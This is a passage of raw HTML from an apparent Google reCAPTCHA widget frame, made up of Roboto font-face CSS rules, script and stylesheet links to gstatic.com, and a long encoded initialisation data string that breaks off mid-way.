  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9xYy7exL82MC7ePgYKPqbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9xYy7exL82MC7ePgYKPqbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9xYy7exL82MC7ePgYKPqbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhlk0NW4kBcOKwpYabcKyw78iVkPCtMKeRFbDhcOiw5hJw5vDl8K7w6pcXSg2w6fCnw9Bw4VKSTk3w4jDuMKTw4/DjMKtwrg9wrvCsDYRwo/CkcKKGsOaw7h+Z8OnAAHCq1jCl8Ksw67Ck0Jda8O/[base64]/CpsOHwr/Cr28/wr9ewobCgcOJK8KvQ8OLdHNVOyw8SMKEwpw4w7QbamgkUMOECVUQLS/Doydzb8OSNB4YLMK2IUTCtW7Cil0rw5Zvw7LCjcO9w7l/wpXDszMsKANpwrPCk8Ouw6LCg1PDly/DncOEwrdLw5XCihxFwp/CmB/[base64]/DkMO4wpvDkcO1bn0hwpzDn8KGwp0rREHDosO2bmvDvcOGRXTDs8OCw5Q7csOdYcKpwr0/SU3DmMKtw6PDgQfCicKSw57CtG7DusKcwqMxXVV/HF4Pwp/Dq8OnbTLDpAE4RMOyw79ow60Ow7dsLXfCl8OuDUDCvMKrM8Ozw6bDvjd8w6/CgFN7wrZcwoHDnwfDiMOcwpVUMsKywp/DvcOdw7bCqMKxwrp1IxXDnAhIe8O8wrbCp8Kow5TDosKaw7jCrMKbM8OKe0vCrMO0wpwdFVZ4HMORMHrCmMKAwoLCosO0b8KzworDpHHDgMKswr3DgEdLw4TCmMKrBsOqKMOGfkBuGMKMRyN/[base64]/DgcKLw4UHJnDCgMOoOlfDjzbDm1zCpUIyW2jCtwDDqEFoCVtcWMOET8Orw65PPG7CgQYfP8KKRg5swrs1w4PDnMKdBsOhwp/CrcKHw5NSw4VHZsKPDmPDnsOqd8OVw6LDiizCjcOVwpMFIsOuDzzCisOECF5SK8Oyw7rChQrDqMObGm45woLDu3jCnsO+wo7DjsOZXQ7DosKDwrDCkkXDpAwkw7vDsMK3woQXw7svwp/Ck8KJwpPDtXfDtMKzwojDtmhdwrhNw5cTw6vDjMOQaMKvw5k3LMO+UcKuTDDCgsKJwooew7nCkmDCjTU4QRXCkQAowr3DjxcIUArCnTLCk8KQXcK2wrM4cQXCg8KoMTUkw63Co8OvwoTCusK8ZcOxwpxHBh/Ct8OKMSc8w6zCpmXCi8Kmw5HCuWHDiTPCsMKuRFY2NcKUwrNeBlXCvcO+wrEvEnXCscKoNcKjARkSF8KObRofKsK6TcKoBkhNV8KMwr/DqsK9EMO7Yyxcw6vDvzkLw57CqRrDk8KEw70XDlrDvsKuQsKDDcO7VMKfIwRkw49yw6XDrDvDi8OgIy7CocK9wo/DnMKTBsKgCFU5GsKFwqTDjgcgYVUOwoLCu8O/OsOJbVh4BsOqwp3DoMKEw4xow5nCtMK0A3zCg01aZ3ArYsKfwrVDwqzDpAfDocOTV8KCXMK2dgt3w4JDKgczUyJlwrc3wqHDo8O/[base64]/CgGfDpTPCqsKjwrN/wpUCwp0pO8Knwoxnw7x1P2fCp8OawrvCnMOOwpfDscOFwoPDukbCqsKDw7B4w4kfw7HDkGHCjTnCojcmU8OUw7JLw7/DkjvDg2LCsywDE27DqBXDlSsBw7sUe2vCksONw53DmcOTwphJLcOOJcOOIcO1YMKRwqAQw6UePsO+w78DwqzDkHI+McOrZMOKIcOvEhfCpsKaJz/CnsKNwrjCg3HCiFBzf8OAwprCvyI0Ty5awo7CjsO4wrYNw5oawp7CvjAaw4DDpcOOwoQ0LGnDuMKmC11TOFrDncKzw6A+w41bO8KkVD/CgmJ8b8Kcw7zDjWtEPmUsw4fCjzVWwrYzw4LCvWrDg1dLMsKZcnrCusK3wrsfbDzDtBvCtjVUwpPDlsK4V8O1w6xXw6TCpMKoOVIMR8ORw6TCmsKnb8OYaTnCjGgeb8KBwp/CvTxcw5MRwokOf2vDpcOEVj3DiVwtLMOiwp8YRmDDqHLDmsKkw7HDsD/CiMKvw7xwwqrDrTJPKy8cO1VGw6URw5HChxDCiwzDl05Gw78/[base64]/DhsKTLn4cw5DCrMO0OEtLVMO3aU7DnjRVwqzDr3ZAPMOIw79WTyzDqWc0w4rDnsOyw4oYwo5Aw7PDn8KlwpwXLA/Cs0F7w5RkwoPCssO/VcOsw4TDucK1BwtZw6kOIcKIPjrDvDd3UHfDscKhCVrDm8OjwqHDhj1Bw6HCg8OBwpoJw7vCmcOXw5/DqcKiNcKxentGSsKzwoEKQkLDpMOjwpPDrh7DjcO8w7XCgsKDZk96ZT3CuBDCoMOePxzDrWPDki7DjsKSw7x+wqUvw4LDjcKowrDCuMKPRGXDjsK2w5t+EiJvw595H8O7McKDH8KHwpVzw6/DmcOYw6VUVcKnwq/DliMvwrbDhsOTWsOrwrEMbcOzQ8OWGsOoRcOCw5/DrGrDhsO/EcKneQrCkQLDmVAywoh2w4bDtn3CpnDCk8OLUsO0dBLDq8OkPsKtUsOcBVvCtcOZwoPDlFR7A8OTEMKDwoTDvAPDm8OzwrHCgMKdF8O+w7LDocOfw5bDshU7O8KracOgEwYWSsObQjvDiz/DiMKFd8OJSsKrw63CgcKhIHbCpMKUwpjCrhVIw5nCmFcfbsOcfCNBwojDuwvDvsOywqHCpcO/w40XJsOZwrbCsMKmD8ODwpg4wp/[base64]/CmRPDpMKIMntjwoZBwrjDpEPDiStYw5NHNHclZ8OLc8Osw4bCgMK4WGXDiMOrTcOVw4VVacKrw7x3w7LDrSITXsKWeQxjZMOywpBWw4zCgCfCikgGAUHDu8K9wrYvwoXCjHrCisKpwrRNwr5JLCrCpzFgwpTDs8ObTcOxw4B/w4wLJMOqeX52w4XCnRrDtsOgw4Q2T2IAUH7CkHrCnwcXwrPDoR3CpsOKRWrCscKRTnzCvsKDD2l0w6PDpcOmwrLDocO0A1gEScKBw6dYLktSwps6YMK3LsKkw75WK8Kraj09R8ORFsK/w7fClMOhw4sLeMKwOwTDkcOwJQXDsMKPwqTCs2/[base64]/[base64]/DjMOxw4J6w5vCtG5dEcOSUsKWwqAOw5zDvsOCwr7CkcKTw4zCl8OoQEXCmlt4S8OdMQp6K8O+I8KvwoLDlMOtMDnCvi/DtTrCtCtTwrNXw5kwGcOowpPCsHkJPQFBwocrZTlOwp7CnkdJw5sPw6BfwqtaA8O8YFJ1wrfDsVvCpcO2wqzCqsOHwqNkI27CimM/w4nClcOZwpEJwqoCwpLDsE/DmU/CpcOYAsKnwqo1QxxQW8K+YMK2NS00ZW1bUcO0OMOZdcOCw51TKAR3wofCtsOuQsOYGcOkwp/CgcK6w4jCsBnDk3ojScO/RMKxb8KiKsOzQ8OYw5kawrMKwp7DvsOwTw5gRsK6w4rChnjDimFfBMOoPxIDChHDimEYQx/[base64]/DpcOENRXDu2cvwot/acKVw41ow7NDPsKiIcO0Izo1Dzc5w4Qww6TDliPDgVsAw6rCm8OKMjc5T8KiwpvCjl07w6EYfcKqw4zCmMKOwqnCkEbCilhad14oRsKSBMKZRcOOa8K4wqxiw7N0w7MIbsOkw4t6DsO/XU98XMOHwpQcw6rCuRcqTw9Uw45xwpXCli5YwrXDp8ODRA8sGsKUMQXCqwzCg8KmesOMdG7DhGHCnsKXdMK/[base64]/w4ZQwp4UBsK0w4NkwpXDvMKYwoEyHEHCgUnDtMOpZVnDr8OYOnPDjMKKw6FZIl4JBVxHw74TY8OVJ2ZATUk1OsOeBcKvwrQ9RSvCnVo6w7x+wpoEw7jDkXfDu8K7An4AWsOnMFNIYVPDo3htNsONwrVzUMK+aRTCujUnCBPDr8Oow4jDpsKww67DjCzDuMKTCE/CtcOAw6PDi8K6w4VFE3sbw7MDD8K5wol/w4duLcKUADzDucKZw7LDisOJw4/DvDNyw4wIPMO+w6/DjzrDscO7NcOaw5plw60Dw557wq5yRVzDsEIaw6A1QcKJw6JcGsOtasOjBmxDw5bDlB/CuGLCgVbDt1vCiXXDrGgvTQXCn3XDoENnRMOpwqIjwqtwwpoRwqNWw7lNbsOkezjDqRN3I8Kkwr4jJlAZwokCNcKAw6xHw7TCicOLwqNeLcOLwqIOD8KYwoTDlMKDw47Chi53woLChjs4I8KlOcKtYcKOwpVFwq4Dw79jRn/CicORF2PDnMO1DH1XwpvDlxQ1JSHCoMOBwrkww694TBN5SsOiwo7DulnCmMOMZsKFcsKIJcOaP2nChMOFwqjDvygnwrHDg8KlwqbDjwpxwojDk8K/wrRGw6N1w4PDgho4CxnDisO7VsOTwrFFw4/[base64]/CkcKJwoUzw6ILL0Jbw4hswqjCmcKfO1kUJnXCkkbDjcKqw6XClBkWwplHw7/DhmrCg8KMw5zDhFx6w7dHw6cvYsKhw6/DmEHDq1saX3ttwqfCkWHDvw7CmAx/wpLCmTPDrBsww7N/w5DDrwHCjsKvVsKPwonDtcOEw7MPGDQqw4NLG8Ouwr/CmmvDpMKRw4MWw6bChsKswp3DuhQAwrfClX8cLcKKMUJYw6DDucKnw7jCiBIGb8K/PMOtw4gCYMOLMil0wocPOsOyw5J+woEsw63Coh03w7PDgcO7wo3Ck8K3dUciAcKyDRfDrjDDggNRw6fCpsKDw7LCuTbDmsOqeibCgMKaw7jCv8OKVVbDlnXDgA4rw7rDqcKeZMKrAsKYwoV9wovDgcOxwo8Tw7/[base64]/Dn24rw4xaO8KLLMOFwogVwq8Dw4zCpcO7D8KUw55IwrXCicO5wr4bw57Cs0/CqsOSF31qwqzCjHM+dcK2XcOLw5/Cs8O5wqDCq3DCuMODAkI8w6DCo1zDoFjCqSrDrcKCw4R2w5HCrcK0wqVTemtFKsOfE1IFwrPDti1RWghMScOqW8KswqHDlwQIwrLDtjhPw6LDkMOtwoRYwoXCrEzCq37CrcO4U8KGdsOiw549w6FFw6/Cs8Khfm1ZKhjCtcOGwoNvw7XCsBEAwqZQGMKjwpPDhcKlNcK9wqLDrcKgw5YTw45RZFB7w5M+Dg/Cr3jCgcO+Cn3Cs0vDizdHPcO/wozDn38dwq3Co8KkZXMqw7zDsMOsUsKnCxPDuS3CnE0MwqR3PW7CjcONw6g3clzDiSzDu8OyF0DDqcKwJDNcIcK/ODVcwpfDt8KHR0ctw7BJYhxIw7kuDSDDpsKtwoZRMMONw7nDksODDjbDk8ORw73DhkjDtMOpw7Zmw5ouGFjCqsKZGcOOZjLCjcKxH2HClcOzw4VKXxpyw4wHEGFbXcOIwod9wqjCncODw5N0diHCr2ICwqhww6sLw5Ubw65Kw5LCjMKuwoM/V8KwSDnDrMOqw71mw4PDgy/Cn8Ouw4U6Ym9Cw5TDu8KYw5NRE25Rw6zCqmLCv8O2K8KXw6TCtXhGwodmwqFDwqTCr8Knw6V3QWvDpynDhCrCncKrdMKSwoAmwr7CuMOvEljCiifCmjXCm1LCl8OMZ8OKasKRdE/DosKNw5fCocOrSsKMw53Dn8Oid8K9EMKhKsOqw6QAFcOqD8K5w7XCv8K8w6c2wqtYw7w9w4Ugwq/DusKpw6vCo8KsbBsjOwUSTk9zwoQCw5PDgsOsw7PCnWzCrMOwMBY4wpFAckk6w45bSVPDi2nCoTo6wq96w68pwpJ0w5gAwq/[base64]/DmAjDu8KfZwlywqhNwq9xwqbCmMOTDyZIdsKcwrXDhj/DsHbDisKVwrbDhhdTcB5xwqRUwrLDomXDvlnDslZwwrXDuG/CqkrDmjnDtcO+w6Udw41mAWnDhMKjwqwYw7MhEsO3w73Dp8O2w6rCtSlewpHCrcKhPcOawrjDqMODw6pvw7rCmMKUw4QXwrDCucObw41vwoDClTQdwrTCuMKkw4ZCwo0nw5sDI8OpRAzDunHDq8K1wqAmwo/DpcOZaFzDvsKSwpbClGtMNcKFw4RSwrbCr8KDZMKyFx/DgS3CpVzDvG0iPcKkXRLClMKFwpR3wroybsKYwojCiy3DrsO9CErCv2QWE8KgVcK0OmLDhTnCnnjDoHtYecOTwpDCsyAKMGlIWDxzWTt0w6YkGx/DnE/DrsK8w7LCmUBAXUfCpzMmIXnCs8OBw7UqSsKOCl8IwphhSFpHw4vDrMOrw6rCiAMqwqYpVDVCw5ljwoXCiGFLwq93ZsKowqXDpsOkw5gVw49HIMOpwqDDm8KLG8O7w53DtUXDjx/CicODwpDDng4LMRVKwrjDkDnCscKzDDnCphBMw7zDph3CojU2w7dZwoLDmsOTwplgw5PCiw/[base64]/H8OFw4URUcKrWcKZIzdvw65QUAxmaMKLw77DnU3DsCpLw7LCgMKBQcOvwofDo3DChMOvfsOSKWBJVsKCeSx+wpswwoAJw4B9w5AYwoMXV8K+wp5iw4XDj8Oaw6E/[base64]/woxmw6nCl8KrTcKzwrERwocLwr7DmUnDt8OzMnTDsMOYw6nDvcOsR8O1w68swotdTREybh55IT7Dg2Ysw5Amw7DDi8O7w5jDscOidcO2wpECccKTasK4w4TCu2kVPwLCsHrDm1nCicK/w5HDpcOkwrkgw7gjRkfDqwrChH3Cpj/DicOFw5VfGsKbwo1AQ8OSL8OTWsKCwoLClsKYwpxIwrBOwoXDtR1sw6IZwrLDtSlgVMOlSsOlw53DosKZQRgFw7TDgDJOJE5NAXLDucKxUMO5eSY9ScOwBsKAwrPDuMO6w4bDmsOuO0DCrcOxdcOiw47DpcOmW2fDu00sw4vDjsKwSSzChsOKwq/[base64]/CjlbDtivDl8OKw4TCjBfCmMOBwqbDu2PDr8OGwrTCtsKowqTDsBkCVMOQw5gqw7zCpcOkcDfCqMOBfCHDrQzCmUV1wrzDqznDsVbDn8KXFknDk8KUwoJPJ8KiSi4fblHDtmg2wqx+ARnDhkTDkMOKw6UzwqZOw7NBMMOdwrJBHMK/[base64]/[base64]/DmgY5w7LDhQXChSc+UUDDjU9swpTChcOUw7/[base64]/ZXh0w44uZMKrbUcjw7Bow4DCuHc+wqR/w4dow7vDozJ3Dhc3DcKqTsKGCMKyf3MGeMOmwqvCgcO8w54cI8K7J8KYwoPDmcOCEcO3wojDukR9A8K4V082Q8KiwoF3ZnnDs8Kkwrhyfm9BwrZ3b8ORwqh/ZMO6woLDl3oiVGg8w5YxwrEhEk8fQcOBWsODAE3DnMOSwpLChX55OMKZbmAcwrvDlMKRCcO8c8KMw5hjwqrCrx4bwq8Ic1bDu3oDw4YZBmTCqcOcWhtWXXLCocONdybCjRvDokR5XRRhwqHDpzzDpmxXwrbDix43w44Zwrw2IcOXw5xgBk/DqcKZwrx5PgYvGMOsw7TDkksjLhPDuDvChMOlw7Bew5DDq2jDi8Okf8OnwrDCgMOrw5FUw5waw5vDo8OBwoVqwo1owoDChsOpEsOCT8KOYlQRKcOIwpvCkcOyMcKWw7HCr1/Dt8K9VQHDvMOYFz06wpV5e8OQSMOafsOkAsKLw7nDr38HwoNfw4orwrUjw6nCjcKgwoXDsn/Ci2PDkEQIQcOdbMOEw5dow5zDgjnDg8OnVcOLw7ABbS4Gw6EdwokIT8KGw7ozHCE6w6jCkFYURMOCUXrCvhp3wpU9dyzDo8O1esOgw4DCsE05w6zCssKyVw7DiFxNwqMhHcKFBsOnURZyP8K1w5/DpsOJPQA5YhE8wo/CmyvCs2fDnMOoaCwCAMKJGcOtwpFYH8OLw6zCuyzDtw7CixPCqkNcwrlxbV0uw7HCoMKuTDrDi8O1w7TCnXd2w5MAw7XDmxPCgcOUDsKTwo7DvsKDwprCv1HDnsOPwp1NGXbDs8OZwpnChhRww7pxCyXDlylAYsOhw4zDrmEBw690AQzDoMO4Yz8jaUAXwozCjMOvXx/CuS5iw64/w7vClMKee8KnBsKhw4xtw4F1McK9wpTCs8KZSRPCh1jDqB8bwqvCtCZYNcKpTj56GElEwpXDo8O2AkwWBxrClMKQw5Njw5jCr8OwZMOURsKswpfCkw5eFnzDriYnwq4aw7TDq8OFZhxEwrTCoWluw4PCrsO4TMOscsKCfxtyw6/DhSfCkFvCtEZxW8Orw7FVeRwbwrR6WwXCkSUvcsKMwozCsT5ow47CvGPChcOFwpPDgTfDu8KMPcKIw7bDozLDjcOJwpnCiUPCuidvwpAgw4Y5P1vCpsKhw6PDu8OdS8OSBQ3ClcOWZmQcw7EoexjDmSnCpFE0MsOqdlvDtQLCrsK0wovCvsK/U2ohwpDDgsKnwqo7w4sfw5DCsznClsKiw5Rnw6l/[base64]/DoxVpVXrCj8KMZMKqwrtSw6Bdw6pfw7XDscKNwoxsw53CnMKEw6s7w43CtMOow5g4KsOMdsOTccOLSV1qKEfDlMODd8KSw7HDjMKJwrbCoF08wqLCj0Ysb1fCpHbDmw/[base64]/[base64]/DgsKlw4J8wq0IE8K5NsOKwqvDqkF8BwBewpDDtMKXwrLCnmrCp3DDlyvCknvCqRrDqw0EwqQjczrCp8KowobCk8KswrVlBGPCk8KgwozCpnlLDMK0w6/ChwhAwpF+J2gMwo95FnDDmCZvw68MLnJQwoLCg0MSwrVGTsKyewHDuG7CsMOdw7PDsMK+d8K/[base64]/CoAh0wrN5woN3wpnCqUPDmyFcZGIGDMKZwqBSY8OWw7HDkz/Dl8Ovw5pySMOIfXLCv8KkID0hQBhwwq56wpxFXGfDpMO0XHLDusKmDH4/wrVDLMOXw6jCoj/CglnCsQ3DsMK8wrnCkMK4VcOBEkvDiVp0w4VlSsO1w4Ibw4wFVcOZCzDCrsKzOcK9wqDDvcOkVRwoIsK0w7DDpVBywo7CkRvChMOyHsOlFBDDtwTDujjCtsO8A1TDkyQWwqZ8B0x0JMOZw6ZkIcKjw7zCsE3ChHDDtsKLw4jDuDtRw6TDoAd/BsOewrLCtCDCgzhow4nCkV8rwq/CtMKqWMOmT8KAw4DCi11ZdwvDh3x5wph2Yw/CsQ8VwqHCqsKCeHkdwqRcw7BawogRwrAeBcOIVsOlwqh/wr8iTmbCjmUweMODwofCsDZKwoYZwonDqcOUJ8KNEMOyCWIJwoU5wo7CmMO/fcKbPXB4PcOqJhXCvG/CqFHCtcK3fsKLwp4cAMObwozCnx0nwqbCrsOxacKjw47CuSDDomVzwpkPw505woNFwrYjw7FobcKCRsKbw4vDnMOmJcKyZzDDmS8bTMO2wonDmsKkw6dwZcOaA8OMwoTDjcOvUmN9wpzCilHDs8O/O8OiwqbDug/[base64]/[base64]/ChzdeZcOAwrNYOmdMUUVkSGIYKHHDomzCpsKMGBHDhQzDg0TCgADDvAjDojnCoizCg8OICcK8GVfCqcOdbRZQBxIGJx/ClzlsbFZxNMKJwozDu8KVOcOrYsOLA8KaeDECZHBhw7rCvMOtPFp6w7nDlWDCisOTw7bDt0bCgGIaw69HwrUVEMKswprDgEcnwozDvW/CnMKBG8K0w5shMMKVCysnLMKZw6RKwpnDrD3Du8ORw7/DocKXw7Mdw63DmnjCoMK0O8KFw5PCi8ObwpLCrDDCu11tW3fCmxMvw4A2w7fCiiPDsMKAwonDqSs3aMKaw7rDicO3C8O5wptEw6bDvcO7wq3DucKewrnCrcOZChN4TCBfw5lXBMOcKcKoewJmXhxywoHDkMOIwqggwqvDkC1QwqgIwrvDow/Dlwk/[base64]/CgMOSwpIlVGzDncKtMj7Ck8OFHyl8ScKBWcOEw4JwXXrDisO0w5DDkQjCosKoe8K8NcO8IsOcQ3QQV8Kzw7fDlGt5w54OHGfCrjHCtWDDu8O/F1dBwp7DrcOiw63CucK9wqplwrlqw4Ipw4JDwpgAwonDs8KDw4BOwrhbMDbCjcKPw6IAwrVkwqZOL8OxSMKmwqLCnMKSw6USMwrDjsOSw77Cj0HDucK/w7vCosOPwpEBacOuSMO3MMKmBcOww7ENKsKPbitewofDplMuwpp3w7XDukHDvMOlYMKJEx/DkMOcw7jDjzYBwr4+OgcFwpYYWsKbP8OBw4A2OytWwrhsJyrCoktaT8OXDxArUMKsw4/Crg9EYsKnXMK6dMOkNBvDr1LDh8O2wqnCq8KRwo/Dl8ORR8OcwqAuaMKFwqw/w73Cpw8bwpZGw5/[base64]/wrEGwooXwqgEwrTCtU/Dg00YMsO2GSEWb8OjAcOANVLDkx5Vc3UEf1k+UsOgw45zw7MPw4LDh8ORIcO4LsKpw4nCr8O/XnLDksK5w5XDgiwOwqBOwrzCkMKiHMOzU8OaMlV/wqtyCMO+DGwJwqrDuTfDnGNNw6RIMzjDiMK5O3hiB0LDsMOJwoEuAMKGw4nCpsOkw4HDjQY0WXnCscO4wr3Dnnt/[base64]/DnVvDnVIMwpTDucO3IMKjw73ChATDssOvw7XCs8KYPMOww7bDpjx1w4JUAcKVw5jDv0lkRmPDphgQw5PCvsKeIcOYwo3D